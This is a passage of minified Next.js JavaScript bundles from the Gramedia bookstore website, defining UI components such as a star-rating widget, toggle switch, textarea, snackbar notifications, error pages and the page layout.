0:e.size)||40}}),SVGclassName:"inline",size:39,onClick:e.clickHandler,...e,"data-sentry-element":"Rating","data-sentry-component":"RatingComponent","data-sentry-source-file":"Rating.tsx"})}},53856:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(64318),o=n(26609),i=n(75271),l=n(51298);let s=(0,i.forwardRef)((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(o.fC,{className:(0,l.cn)("peer inline-flex h-5 w-8 shrink-0 cursor-pointer items-center rounded-infinity border-[1px] border-transparent outline-none transition-colors disabled:cursor-not-allowed disabled:opacity-50","data-[state=checked]:bg-neutral-700 data-[state=unchecked]:bg-neutral-500","[.dweb_&]:data-[state=unchecked]:hover:bg-neutral-600","data-[state=unchecked]:active:bg-neutral-700","[.dweb_&]:data-[state=checked]:hover:bg-neutral-600","data-[state=checked]:active:bg-neutral-600",n),...i,ref:t,children:(0,r.jsx)(o.bU,{className:(0,l.cn)("group pointer-events-none relative flex h-[18px] w-[18px] items-center justify-center overflow-hidden rounded-infinity bg-white transition-transform data-[state=checked]:translate-x-[12px] data-[state=unchecked]:translate-x-0"),children:(0,r.jsx)("span",{className:"absolute transition-all group-data-[state=checked]:flex group-data-[state=unchecked]:hidden",children:(0,r.jsx)(a.m5b,{className:"text-neutral-700"})})})})});s.displayName="Switch";var c=s},80109:function(e,t,n){n.d(t,{Z:function(){return f}});var r=n(52676),a=n(43534),o=n(2808),i=n(75271),l=n(51298);let s=(0,o.j)("h-full h-full relative rounded-s bg-white border file:border-0 focus-visible:outline-none file:bg-transparent disabled:cursor-not-allowed disabled:opacity-50 overflow-hidden flex flex-col cursor-text",{variants:{variant:{default:"border-neutral-200 hover:border-neutral-700 hover:shadow-[0_0_0_1px_#2d3033]",error:"border-red-500 hover:border-red-500 hover:shadow-[0_0_0_1px_#b91126]"},isDisabled:{true:"border-neutral-200",false:""},focused:{true:"border-neutral-700 shadow-[0_0_0_1px_#2d3033]",false:""}},compoundVariants:[{variant:"error",focused:!0,class:"border-red-500 shadow-[0_0_0_1px_#b91126]"}]}),c=(0,o.j)("absolute transition-all",{variants:{variant:{default:"text-neutral-500",error:"text-red-500"},focused:{true:"translate-x-4 translate-y-2 text-xs-medium",false:"translate-x-4 translate-y-2 text-m-medium"},isDisabled:{true:"text-neutral-200 pointer-events-none",false:""},haveValue:{true:"translate-x-4 translate-y-2 text-xs-medium",false:""}},defaultVariants:{variant:"default"}}),d=(0,o.j)("grow px-4 pb-2 text-m-medium outline-none disabled:bg-white  h-full  flex-1 resize-none mt-6"),u=(0,i.forwardRef)((e,t)=>{var n;let{className:o,label:u="Label",value:f,placeholder:p,disabled:v,variant:h,onChange:m,onBlur:b,onFocus:y,maxLength:x=200,...g}=e,[k,w]=(0,i.useState)(!1),_=(0,i.useRef)(null),S=(0,a.Yx)(t,_),C=!!v;return(0,r.jsxs)("div",{className:(0,l.cn)(s({variant:h,focused:k,isDisabled:C}),o),onClick:()=>{var e;return!k&&(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.focus())},children:[u&&(0,r.jsx)("label",{className:(0,l.cn)(c({variant:h,focused:k,isDisabled:C,haveValue:!!f})),children:u}),(0,r.jsx)("textarea",{ref:S,className:(0,l.cn)(d({}),!u&&"mt-2"),value:f,disabled:v,placeholder:p,onChange:m,onBlur:e=>{w(!1),b&&b(e)},onFocus:e=>{w(!0),y&&y(e)},maxLength:x,...g}),(0,r.jsxs)("label",{className:"mb-2 flex w-full items-center justify-end pr-4 text-xs-medium",children:[(null==f?void 0:null===(n=f.toString())||void 0===n?void 0:n.length)||0,"/",x]})]})});u.displayName="TextArea";var f=u},54318:function(e,t,n){n.d(t,{Ds:function(){return p},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,o=0,i=new Map,l=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},s=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?l(n):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],d={snackbars:[]};function u(e){d=s(d,e),c.forEach(e=>{e(d)})}function f(e){let{...t}=e,n=(o=(o+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),u({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function p(){let[e,t]=r.useState(d);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},94539:function(e,t,n){n.d(t,{U:function(){return a}});var r=n(11615);let a=r.z.object({review:r.z.string().trim().min(1,{message:"formValidation.mustFilled"}),rating:r.z.number().min(1,{message:"formValidation.mustFilled"}),is_anonymous:r.z.boolean().optional()})},20360:function(e,t,n){var r=n(52676),a=n(75271),o=function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function i(e,t,n){if(n||2==arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}function l(e){var t=e.size,n=void 0===t?25:t,a=e.SVGstrokeColor,i=e.SVGstorkeWidth,l=e.SVGclassName,s=e.SVGstyle;return r.jsx("svg",o({className:void 0===l?"star-svg":l,style:s,stroke:void 0===a?"currentColor":a,fill:"currentColor",strokeWidth:void 0===i?0:i,viewBox:"0 0 24 24",width:n,height:n,xmlns:"http://www.w3.org/2000/svg"},{children:r.jsx("path",{d:"M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"})}))}function s(e,t){switch(t.type){case"PointerMove":return o(o({},e),{hoverValue:t.payload,hoverIndex:t.index});case"PointerLeave":return o(o({},e),{ratingValue:e.ratingValue,hoverIndex:0,hoverValue:null});case"MouseClick":return o(o({},e),{valueIndex:e.hoverIndex,ratingValue:t.payload});default:return e}}function c(){return"undefined"!=typeof window&&window.matchMedia("(pointer: coarse)").matches||"ontouchstart"in window||"undefined"!=typeof navigator&&navigator.maxTouchPoints>0}!function(e,t){void 0===t&&(t={});var n=t.insertAt;if(e&&"undefined"!=typeof document){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("style");a.type="text/css","top"===n&&r.firstChild?r.insertBefore(a,r.firstChild):r.appendChild(a),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(document.createTextNode(e))}}(".style-module_starRatingWrap__q-lJC{display:inline-block;touch-action:none}.style-module_simpleStarRating__nWUxf{display:inline-block;overflow:hidden;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.style-module_fillIcons__6---A{display:inline-block;overflow:hidden;position:absolute;top:0;white-space:nowrap}.style-module_emptyIcons__Bg-FZ{display:inline-block}.style-module_tooltip__tKc3i{background-color:#333;border-radius:5px;color:#fff;display:inline-block;padding:5px 15px;vertical-align:middle}"),t.i=function(e){var t,n,d=e.onClick,u=e.onPointerMove,f=e.onPointerEnter,p=e.onPointerLeave,v=e.initialValue,h=void 0===v?0:v,m=e.iconsCount,b=void 0===m?5:m,y=e.size,x=void 0===y?40:y,g=e.readonly,k=void 0!==g&&g,w=e.rtl,_=void 0!==w&&w,S=e.customIcons,C=void 0===S?[]:S,N=e.allowFraction,V=void 0!==N&&N,A=e.style,j=e.className,I=e.transition,R=e.allowHover,E=void 0===R||R,M=e.disableFillHover,D=void 0!==M&&M,P=e.fillIcon,G=void 0===P?null:P,T=e.fillColor,z=e.fillColorArray,B=e.fillStyle,L=e.fillClassName,K=e.emptyIcon,W=void 0===K?null:K,O=e.emptyColor,F=e.emptyStyle,U=e.emptyClassName,H=e.allowTitleTag,Z=e.showTooltip,q=e.tooltipDefaultText,X=e.tooltipArray,J=void 0===X?[]:X,Y=e.tooltipStyle,Q=e.tooltipClassName,$=e.SVGclassName,ee=void 0===$?"star-svg":$,et=e.titleSeparator,en=e.SVGstyle,er=e.SVGstorkeWidth,ea=void 0===er?0:er,eo=e.SVGstrokeColor,ei=void 0===eo?"currentColor":eo,el=a.useReducer(s,{hoverIndex:0,valueIndex:0,ratingValue:h,hoverValue:null}),es=el[0],ec=es.ratingValue,ed=es.hoverValue,eu=es.hoverIndex,ef=es.valueIndex,ep=el[1];a.useEffect(function(){h&&ep({type:"MouseClick",payload:0})},[h]);var ev=a.useMemo(function(){return V?2*b:b},[V,b]),eh=a.useMemo(function(){return h>ev?0:V||Math.floor(h)===h?Math.round(h/b*100):2*Math.ceil(h)*10},[V,h,b,ev]),em=a.useMemo(function(){return(V?2*h-1:h-1)||0},[V,h]),eb=a.useCallback(function(e){return b%2!=0?e/2/10:e*b/100},[b]),ey=function(e){for(var t=e.clientX,n=e.currentTarget.children[0].getBoundingClientRect(),r=n.left,a=n.right,o=n.width,i=_?a-t:t-r,l=ev,s=Math.round(o/ev),c=0;c<=ev;c+=1)if(i<=s*c){l=0===c&&i<s?0:c;break}var d=l-1;l>0&&(ep({type:"PointerMove",payload:100*l/ev,index:d}),u&&ed&&u(eb(ed),d,e))},ex=function(e){ed&&(ep({type:"MouseClick",payload:ed}),d&&d(eb(ed),eu,e))},eg=a.useMemo(function(){if(E){if(D){var e=ec&&ec||eh;return ed&&ed>e?ed:e}return ed&&ed||ec&&ec||eh}return ec&&ec||eh},[E,D,ed,ec,eh]);a.useEffect(function(){J.length>ev&&console.error("tooltipArray Array length is bigger then Icons Count length.")},[J.length,ev]);var ek=a.useCallback(function(e){return ed&&e[eu]||ec&&e[ef]||h&&e[em]},[ed,eu,ec,ef,h,em]),ew=a.useMemo(function(){return ed&&eb(ed)||ec&&eb(ec)||h&&eb(eh)},[ed,eb,ec,h,eh]);return r.jsxs("span",o({className:"style-module_starRatingWrap__q-lJC",style:{direction:"".concat(_?"rtl":"ltr")}},{children:[r.jsxs("span",o({className:"".concat("style-module_simpleStarRating__nWUxf"," ").concat(void 0===j?"react-simple-star-rating":j),style:o({cursor:k?"":"pointer"},A),onPointerMove:k?void 0:ey,onPointerEnter:k?void 0:function(e){f&&f(e),c()&&ey(e)},onPointerLeave:k?void 0:function(e){c()&&ex(),ep({type:"PointerLeave"}),p&&p(e)},onClick:k?void 0:ex,"aria-hidden":"true"},{children:[r.jsx("span",o({className:"".concat("style-module_emptyIcons__Bg-FZ"," ").concat(void 0===U?"empty-icons":U),style:o({color:void 0===O?"#cccccc":O},F)},{children:i([],Array(b),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||W||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})})),r.jsx("span",o({className:"".concat("style-module_fillIcons__6---A"," ").concat(void 0===L?"filled-icons":L),style:o(((t={})[_?"right":"left"]=0,t.color=ek(void 0===z?[]:z)||(void 0===T?"#ffbc0b":T),t.transition=void 0!==I&&I?"width .2s ease, color .2s ease":"",t.width="".concat(eg,"%"),t),B),title:void 0===H||H?"".concat(ew," ").concat(void 0===et?"out of":et," ").concat(b):void 0},{children:i([],Array(b),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||G||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})}))]})),void 0!==Z&&Z&&r.jsx("span",o({className:"".concat("style-module_tooltip__tKc3i"," ").concat(void 0===Q?"react-simple-star-rating-tooltip":Q),style:o(((n={})[_?"marginRight":"marginLeft"]=20,n),Y)},{children:(J.length>0?ek(J):ew)||(void 0===q?"Your Rate":q)}))]}))}},26609:function(e,t,n){n.d(t,{bU:function(){return _},fC:function(){return w}});var r=n(75271),a=n(95061),o=n(95285),i=n(53405),l=n(3422),s=n(54628),c=n(35790),d=n(74087),u=n(52676),f="Switch",[p,v]=(0,i.b)(f),[h,m]=p(f),b=r.forwardRef((e,t)=>{let{__scopeSwitch:n,name:i,checked:s,defaultChecked:c,required:f,disabled:p,value:v="on",onCheckedChange:m,...b}=e,[y,x]=r.useState(null),w=(0,o.e)(t,e=>x(e)),_=r.useRef(!1),S=!y||!!y.closest("form"),[C=!1,N]=(0,l.T)({prop:s,defaultProp:c,onChange:m});return(0,u.jsxs)(h,{scope:n,checked:C,disabled:p,children:[(0,u.jsx)(d.WV.button,{type:"button",role:"switch","aria-checked":C,"aria-required":f,"data-state":k(C),"data-disabled":p?"":void 0,disabled:p,value:v,...b,ref:w,onClick:(0,a.M)(e.onClick,e=>{N(e=>!e),S&&(_.current=e.isPropagationStopped(),_.current||e.stopPropagation())})}),S&&(0,u.jsx)(g,{control:y,bubbles:!_.current,name:i,value:v,checked:C,required:f,disabled:p,style:{transform:"translateX(-100%)"}})]})});b.displayName=f;var y="SwitchThumb",x=r.forwardRef((e,t)=>{let{__scopeSwitch:n,...r}=e,a=m(y,n);return(0,u.jsx)(d.WV.span,{"data-state":k(a.checked),"data-disabled":a.disabled?"":void 0,...r,ref:t})});x.displayName=y;var g=e=>{let{control:t,checked:n,bubbles:a=!0,...o}=e,i=r.useRef(null),l=(0,s.D)(n),d=(0,c.t)(t);return r.useEffect(()=>{let e=i.current,t=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"checked").set;if(l!==n&&t){let r=new Event("click",{bubbles:a});t.call(e,n),e.dispatchEvent(r)}},[l,n,a]),(0,u.jsx)("input",{type:"checkbox","aria-hidden":!0,defaultChecked:n,...o,tabIndex:-1,ref:i,style:{...e.style,...d,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function k(e){return e?"checked":"unchecked"}var w=b,_=x}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2022-bd10b2cf25cae13f.js
body_size: 4855
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="530ab8ff-854a-40ba-952f-c8e44f3e762f",e._sentryDebugIdIdentifier="sentry-dbid-530ab8ff-854a-40ba-952f-c8e44f3e762f")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2022],{23102:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/404.c1c0d9e9.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74426:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/500.a42e8a33.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2097:function(e,t,r){var n=r(52676),a=r(85910),i=r(23102),o=r(80921),s=r(9954);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(s.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error404Section","data-sentry-source-file":"Error404Section.tsx",children:(0,n.jsx)(o.Z,{code:"error404",imageSrc:i.Z.src,imageAlt:"Not found",title:r("error404.title"),description:r("error404.description"),ctaText:r("backToHome"),ctaHref:"https://www.gramedia.com",className:t,"data-sentry-element":"ErrorComponent","data-sentry-source-file":"Error404Section.tsx"})})}},66426:function(e,t,r){var n=r(52676),a=r(85910),i=r(74426),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"error500",imageSrc:i.Z.src,imageAlt:"Product is empty",title:r("error500.title"),description:r("error500.description"),ctaText:r("backToHome"),className:t,onClickCtaButton:()=>{location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"Error500","data-sentry-source-file":"Error500.tsx"})}},80921:function(e,t,r){var n=r(52676),a=r(37058),i=r.n(a),o=r(96823),s=r.n(o),l=r(93570),d=r(51298),c=r(17064),u=r(27418),m=r(89188);t.Z=e=>{let{code:t,imageSrc:r,imageAlt:a,imageUnoptimized:o=!0,title:f,description:x,ctaText:p,ctaHref:b,onClickCtaButton:h,className:g}=e,{isDesktop:w}=(0,u.Z)(),A=(0,c.Z)(t);return(0,n.jsxs)("div",{className:(0,d.cn)("mx-auto flex max-w-[904px] flex-col items-center justify-center space-y-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12",g),"data-id":"errorContainer".concat(A),"data-testid":"errorContainer".concat(A),"data-sentry-component":"ErrorComponent","data-sentry-source-file":"ErrorComponent.tsx",children:[(0,n.jsx)(i(),{src:r,width:w?360:240,height:w?360:240,quality:l.AK,alt:a,unoptimized:o,"data-testid":"errorImage".concat(A),className:"shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ErrorComponent.tsx"}),(0,n.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col text-center [.dweb_&]:text-left",children:[(0,n.jsx)("div",{className:"line-clamp-2 min-w-0 grow-0 overflow-hidden text-l-extrabold text-neutral-700","data-testid":"errorTitle".concat(A),children:f}),(0,n.jsx)("div",{className:"mt-1 min-w-0 grow-0 overflow-hidden text-s-medium text-neutral-500","data-testid":"errorDescription".concat(A),children:x}),(0,n.jsxs)("div",{children:[b&&p&&(0,n.jsx)(s(),{href:b,prefetch:!1,children:(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),children:p})}),h&&(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),onClick:h,children:p})]})]})]})}},77255:function(e,t,r){var n=r(52676),a=r(85910),i=r(20267),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"offline",imageSrc:i.Z.src,imageAlt:"Network is offline",imageUnoptimized:!0,title:r("errorOffline.title"),description:r("errorOffline.description"),ctaText:r("refresh"),className:t,onClickCtaButton:()=>{window.location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"ErrorOffline","data-sentry-source-file":"ErrorOffline.tsx"})}},9954:function(e,t,r){var n=r(52676);t.Z=e=>{let{children:t,...r}=e;return(0,n.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-0 px-6 py-6 [.dweb_&]:mt-5 [.dweb_&]:shrink-0 [.dweb_&]:py-8 [&:first-child]:[.dweb_&]:mt-8",...r,"data-sentry-component":"ErrorSection","data-sentry-source-file":"ErrorSection.tsx",children:t})}},59393:function(e,t,r){var n=r(52676),a=r(2808),i=r(51298);let o=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:r=20,height:a=20,className:s}=e;return(0,n.jsxs)("svg",{"aria-hidden":"true",width:r,height:a,className:(0,i.cn)(o({variant:t}),s),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,n.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,n.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},92984:function(e,t,r){r.d(t,{Z:function(){return C}});var n=r(52676),a=r(83905);r(10821);var i=r(35547),o=r.n(i),s=r(2726),l=r.n(s);r(75271);var d=r(93570),c=r(51298),u=r(68666),m=r(80891),f=r(57716),x=r(32143);let p=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var b=()=>p.map(e=>(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("link",{rel:"preconnect",href:e}),(0,n.jsx)("link",{rel:"dns-prefetch",href:e})]}));let h=o()(()=>Promise.all([r.e(5219),r.e(3063),r.e(5134)]).then(r.bind(r,68092)),{loadableGenerated:{webpack:()=>[68092]}}),g=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(2218),r.e(6590),r.e(6149),r.e(9436),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(6113),r.e(4675),r.e(1897),r.e(2637)]).then(r.bind(r,61897)),{loadableGenerated:{webpack:()=>[61897]}}),w=o()(()=>Promise.all([r.e(7554),r.e(2662),r.e(459),r.e(6590),r.e(4517),r.e(6823),r.e(1473),r.e(9621)]).then(r.bind(r,29846)),{loadableGenerated:{webpack:()=>[29846]}}),A=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(6590),r.e(6149),r.e(555),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(4675),r.e(5615)]).then(r.bind(r,45153)),{loadableGenerated:{webpack:()=>[45153]}}),v=o()(()=>Promise.all([r.e(3139),r.e(1682),r.e(2662),r.e(4517),r.e(7058),r.e(6823),r.e(5215)]).then(r.bind(r,15215)),{loadableGenerated:{webpack:()=>[15215]}}),y=o()(()=>Promise.all([r.e(8526),r.e(7058),r.e(6823),r.e(5903)]).then(r.bind(r,75903)),{loadableGenerated:{webpack:()=>[75903]}});function C(e){let{children:t,navbarVariant:r,topbarProps:i,withFooter:o=!0,withBottomNavbar:s=!0,pageProps:p,pageTitle:C,withNavbar:j=!0,searchVariant:E="primary"}=e,{isDesktop:Z}=(0,m.Z)(),_=p.pageTitle||C;return(0,x.Z)(),(0,f.Z)(),(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,n.jsx)("title",{children:_}),(0,n.jsx)(b,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,n.jsxs)("div",{className:(0,c.cn)("relative flex min-h-[100dvh] flex-col",Z?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[Z&&j&&(0,n.jsx)(A,{searchVariant:E,variant:r}),!Z&&(0,n.jsx)(g,{searchVariant:E,...i,...(0,u.Z)({withBottomBorder:p.pageTopbarWithBottomBorder}),...(0,u.Z)({title:_})}),t,Z&&o&&(0,n.jsx)(v,{}),(0,n.jsx)("div",{id:d.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!Z&&s&&(0,n.jsx)(w,{}),(0,n.jsx)(h,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)(y,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},14393:function(e,t,r){r.d(t,{Z:function(){return m}});var n=r(52676),a=r(64913),i=r(75271),o=r(52775),s=r(2097),l=r(66426),d=r(9954),c=()=>(0,n.jsx)(d.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error500Section","data-sentry-source-file":"Error500Section.tsx",children:(0,n.jsx)(l.Z,{"data-sentry-element":"Error500","data-sentry-source-file":"Error500Section.tsx"})}),u=r(77255),m=e=>{let t=t=>{let{is500:r,isOffline:l,setPageError:m}=(0,o.oR)(e=>({is500:e.is500,isOffline:e.isOffline,setPageError:e.setPageError})),f=(0,a.useRouter)();return((0,i.useEffect)(()=>{m({is500:!1,isOffline:!1})},[f.asPath]),l)?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(d.Z,{children:(0,n.jsx)(u.Z,{})})}):500===t.pageStatusCode||r?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(c,{})}):404===t.pageStatusCode?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(s.Z,{})}):(0,n.jsx)(e,{...t,"data-sentry-element":"WrappedComponent","data-sentry-component":"Component","data-sentry-source-file":"withPageErrorHandler.tsx"})};return t.Layout=e.Layout,t.layoutProps=e.layoutProps,t}},27418:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(80891)},17064:function(e,t){t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},89188:function(e,t,r){r.d(t,{Z:function(){return u}});var n=r(52676),a=r(6875),i=r(2808),o=r(75271),s=r(51298),l=r(59393);let d=(0,i.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),c=o.forwardRef((e,t)=>{let{variant:r,size:i,asChild:o=!1,isLoading:c,className:u,children:m,disabled:f,...x}=e,p=o?a.g7:"button";return(0,n.jsxs)(p,{ref:t,disabled:f||c,className:(0,s.cn)(d({variant:r,size:i}),c&&"button--loading",u),...x,children:[(0,n.jsx)("div",{className:(0,s.cn)(c&&"invisible opacity-0"),children:m}),c&&(0,n.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)(l.Z,{variant:"primary"!==r&&r?"black":"white"})})]})});c.displayName="Button";var u=c},57716:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),r=e.pathname.includes("/shopping-policy"),n=e.pathname.includes("category_slug");t||n||r||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/568.049386b914f098cf.js
body_size: 2850
content:
